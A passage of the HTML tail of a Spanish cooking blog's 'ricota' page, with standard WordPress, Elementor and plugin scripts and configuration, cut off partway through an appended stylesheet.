c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1768824124' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"5036d9ad1c","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2021/06/19/tarta-de-ricota/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"443e4ea757","eael_register_nonce":"0d72a4f4f5","eael_lostpassword_nonce":"41af2c39e5","eael_resetpassword_nonce":"77842d3332"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.7" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1655294106" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"d8f0276749"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"ricota &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.0" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.0" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"10e2260ee1","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-19 20:24:03 -->

--- FILE ---
content_type: text/css
request_url: https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28781.css?ver=1768824124
body_size: 967
content:
.elementor-28781 .elementor-element.elementor-element-40316d59:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-40316d59{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-40316d59 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0:not(.elementor-motion-effects-element-type-background), .elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-container{max-width:1600px;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-28781 .elementor-element.elementor-element-49f9bcb0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-5ac21cd3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-36235c58 img{width:150px;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-638aef27.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-28781 .elementor-element.elementor-element-571e107e > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 > .elementor-widget-container{margin:0px 0px -10px 0px;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94{text-align:start;}.elementor-28781 .elementor-element.elementor-element-5d6e6a94 .elementor-heading-title{font-family:"Amatic SC", Sans-serif;font-size:28px;font-weight:700;line-height:1.3em;color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-type-html{padding-bottom:0px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper select{background-color:#FFFFFF4D;border-color:#FFFFFF;border-radius:27px 27px 27px 27px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button{font-family:"Amatic SC", Sans-serif;font-size:23px;font-weight:800;border-style:solid;border-width:1px 1px 1px 1px;border-radius:50px 50px 50px 50px;padding:8px 30px 8px 30px;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]{background-color:#FFFFFF4D;color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-previous{color:#ffffff;border-color:#FFFFFF;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .e-form__buttons__wrapper__button-next:hover{background-color:var( --e-global-color-accent );color:#ffffff;}.elementor-28781 .elementor-element.elementor-element-14d4b44 .elementor-button[type="submit"]:hover{background-color:var( 